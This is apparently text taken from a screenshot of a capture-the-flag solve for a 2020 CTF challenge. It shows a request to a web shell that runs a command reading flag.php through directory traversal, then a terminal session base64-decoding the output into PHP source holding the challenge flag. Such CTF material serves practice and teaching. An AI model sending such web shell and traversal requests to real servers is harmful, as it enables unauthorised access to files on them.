 35.198.103.37:31149/secrets/69c3c692b4a1f841372fa1d074f76add/shell.php?cmd=cat+../../flag.php|base64
160%
PD9waHAKCmVjaG8gIlRyeSBoYXJkZXIhIjsKCmlmICgxID09IDApIHsKICAgIGVjaG8gImN0Zntk
MDY3ZGRkMDBiYTQxMjllODM4OTg3NThhYzMyMTUzM2YzOTIzNjRjZmFjYTc5NjdkNjY3OTFkOWQw ODgyM2JifSI7Cn0KCj8+CjwhLS0gVHJ5IGhhcmRlciEgeDIgLS0+
sleshwave@DESKTOP-7OBJVT3: /mnt/d/CTFs/dctf_2020/modern_login/assets
sleshwave@DESKTOP-7OBJVT3:/mnt/d/CTFs/dctf_2020/modern_login/assets$ echo PD9waHAKCmVjaG8gIlRyeSBoYXJkZXIhIjsKCmlmICgxID
09IDApIHsKICAgIGVjaG8gImN0ZntkMDY3ZGRkMDBiYTQxMjllODM4OTg3NThhYzMyMTUzM2YzOTIzNjRjZmFjYTc5NjdkNjY3OTFkOWQwODgyM2JifSI7Cn
0KCj8+CjwhLS0gVHJ5IGhhcmRlciEgeDIgLS0+ | base64 -d
<?php
echo "Try harder!";
if (1 == 0) {
echo "ctf{d067ddd00ba4129e83898758ac321533f392364cfaca7967d66791d9d08823bb}";
}
?>
<!-- Try harder! x2 -->sleshwave@DESKTOP-7OBJVT3:/mnt/d/CTFs/dctf_2020/modern_login/assets$